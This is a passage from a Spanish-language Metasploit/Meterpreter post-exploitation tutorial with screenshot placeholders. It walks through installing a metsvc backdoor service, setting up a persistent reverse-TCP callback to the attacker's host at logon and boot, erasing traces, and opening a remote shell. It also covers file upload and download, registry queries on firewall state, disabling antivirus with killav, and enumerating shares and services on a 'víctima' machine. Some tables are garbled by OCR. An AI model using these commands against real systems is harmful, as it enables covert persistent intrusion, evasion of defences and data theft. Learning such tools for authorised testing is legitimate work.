

**Creando servicio de backdoor** 

Una vez creado el servicio remoto y abierto el puerto , podemos hacer un reboot del sistema



Y una vez reiniciado nos conectaremos mediante **multi/handler**, seleccionando el payload **Windows/metsvc\_bind\_tcp** y configurando **el lport a 31337** e indicando el equipo victima para volver a conectarnos



Si queremos desinstalar el servicio ejecutaremos en nuestra sesión de meterpreter:

### **Meterpreter> metsvc -r**



#### **Borrado del servicio remot metsvc**

## persistence

Hemos visto la forma de asegurarnos la posterior conexión con el equipo remoto a posteriori de la primera sesión de meterpreter con metsvc, peró hay un problema, que pasa si el equipo remoto limita las conexiones entrantes por el puerto configurado por metasploit??, para solucionar este imprevisto, usaremos una conexión inversa o lo que es lo mismo, será el equipo remoto quien se conecte a nosotros , eso en el caso que el firewall remoto no limite tambien las conexiones salientes cosa que en equipos de escritorio no es muy común.

Nos crearemos una sesión meterpreter con cualquier exploit que nos lo permita.



Con **run persistente –h** veremos las opciones a configurar:

- -A Automaticamente inicia un handler para conectarse con el agente.
- -U Intento de conexión cuando el usuario inicia la sesión
- -X Intento de conexión cuando el usuario inicia el sistema -h ayuda
- -i <num> número en segundos de reintentos de conexión
- -p <num> puerto local a la escucha para recibir la conexión
- -r <num> ip a la que conectará el agente (nuestra ip)

Con las opciones ejecutaremos lo siguiente:

### **Meterpreter> run persistente –A –U –X –i 300 –p 4444 –r 192.168.1.59**



Todo correcto ahora en el próximo inicio de sesión o del sistema dejaremos en escucha por el puerto 4444 el handler de conexión y comprobaremos si nos conectamos.

| <b>Bil</b> bash                                                                          |                                      |                   |                                                                                     |  |  |  |  |
|------------------------------------------------------------------------------------------|--------------------------------------|-------------------|-------------------------------------------------------------------------------------|--|--|--|--|
| Payload options (windows/meterpreter/reverse_tcp):                                       |                                      |                   |                                                                                     |  |  |  |  |
| Name                                                                                     | Current Setting Required Description |                   |                                                                                     |  |  |  |  |
| EXITFUNC<br>LHOST<br>LPORT                                                               | process<br>192.168.1.59<br>4444      | yes<br>yes<br>yes | Exit technique: seh, thread, process, none<br>The listen address<br>The listen port |  |  |  |  |
| Exploit target:<br>Id<br>Name<br>Wildcard Target<br>0.<br>msf exploit(handler) > exploit |                                      |                   |                                                                                     |  |  |  |  |
| Started reverse handler on 192.168.1.59:4444<br>Starting the payload handler             |                                      |                   |                                                                                     |  |  |  |  |

**Multi handler a la espera de la conexión remota** 

Ya han pasado 5 minutos y el resultado es el siguiente, BINGO



**Conexión a nuestro equipo de la sesión de meterpreter** 

Bien ahora lo que nos interesa es eliminar el rastro de persistence, para ello haremos lo siguiente:



### **Meterpreter >run multi\_console\_command – rc /home/Administrador/.msf3/logs/persistente/--------**

O lo que viene a ser lo mismo borrar el fichero generado y la clave del registro creada en **run** y el fichero en **c:\windows\temp**.



Con el comando shell meterpreter nos retorna una consola de sistema, pudiendo ejecutar comandos del sistema remoto, con



**Shell remota** 

**Exit** volveremos a la consola meterpreter



Con el comando execute también podemos ejecutar una consola remota de la siguiente manera:

Meterpreter > execute –f cmd.exe –i -t



**Comando execute** 



La finalidad de upload consiste en poder subir ficheros del equipo remoto

Meterpreter > upload c:\\prueba.txt c:\\prueba.txt

Observen que la contrabarra se repite.



**Subida de fichero** 

# Download

Podemos descargar del sistema remota ficheros a nuestra maquina local

Meterpreter > download c:\\prueba.txt c:\\prueba.txt



**Descarga ficheros**



El registro de Windows es el centro de nuestro sistema, su manipulación puede dejar sin acceso a este, por lo que esta sección hay que medirla con precaución.

Un ejemplo de consulta al registro, seria comprobar si el equipo remoto tiene activado el firewall.

reg queryval -k HKLM\\SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallP olicy\\StandardProfile -v EnableFirewall



**Consulta valor de Registro** 

El registro nos muestra muchos datos interesantes con los que podemos trabajar os dejo algunos de los valores que pueden sernos útiles.

Estado del Firewall

**HKEY\_LOCAL\_MACHINE \SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\Standar dProfile\EnableFirewall** 



Este plugin desactiva los módulos antivirus del equipo remoto



**Comando killav** 

## Enum\_shares

Aquí podremos enumerar todos los recursos compartidos del sistema remoto.



**Recursos compartidos**

# Service\_manager

Con Service\_manager tendremos la posibilidad de gestionar todos los servicios del equipo remoto



**Gestión de servicios Windows**

La lista de scripts en meterpreter en bastante larga y se actualizan constantemente añadiendo nuevas funcionalidades, por lo que os animo a que descubrais todo el poder de la consola, os muestro la ubicación de todos ellos.

| <b>For</b> meterpreter                                                                                                    |                                |                               |                       | $ \theta$ $\times$                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------------|-----------------------|-------------------------------------------------------|
| Archivo<br>Edición<br>Ver<br>Favoritos Herramientas                                                                            | Ayuda                          |                               |                       | 啊                                                     |
| Atrás v<br>Búsqueda                                                                                                    | <b>DXDT</b><br>國<br>Carpetas   |                               |                       |                                                       |
| <b>Dirección</b><br>C:\Archivos de programa\Metasploit\Framework3\msf3\scripts\meterpreter                                     |                                |                               |                       | $\rightarrow$ ir<br>$\vert \cdot \vert$               |
| Carpetas                                                                                                    | Nombre -<br>x                  | Tamaño Tipo                   | Fecha de modificación |                                                       |
| Netsparker Scans                                                                                                    | $\Box$ svn<br>$\blacktriangle$ | Carpeta de archivos           | 27/12/2010 10:09      |                                                       |
| E NetWitness                                                                                                    | or arp_scanner.rb              | 4 KB Ruby File                | 12/12/2010 23:14      |                                                       |
| 5 Simply Super Software                                                                                                    | autoroute.rb                   | 6KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| E Visual Studio 2008                                                                                                    | theckym.rb                     | 9 KB<br>Ruby File             | 12/12/2010 23:14      |                                                       |
| E MiPC                                                                                                    | <b>C</b> redcollect.rb         | 3 <sub>K</sub> B<br>Ruby File | 12/12/2010 23:14      |                                                       |
| $E \cong$ Disco local (C:)                                                                                                    | domain_list_gen.rb             | 3 <sub>K</sub> B<br>Ruby File | 12/12/2010 23:14      |                                                       |
| E Archivos de programa                                                                                                    | dumplinks.rb                   | 12 KB<br>Ruby File            | 12/12/2010 23:14      |                                                       |
| Metasploit                                                                                                    | duplicate.rb                   | 5KB<br>Ruby File              | 12/12/2010 23:14      |                                                       |
| Framework3                                                                                                    | enum_chrome.rb                 | 8 KB<br>Ruby File             | 12/12/2010 23:14      |                                                       |
| a bin                                                                                                    | enum firefox.rb                | 10 KB<br>Ruby File            | 12/12/2010 23:14      |                                                       |
| cyqdrive                                                                                                    | renum logged on users.rb       | 3 <sub>K</sub> B<br>Ruby File | 12/12/2010 23:14      |                                                       |
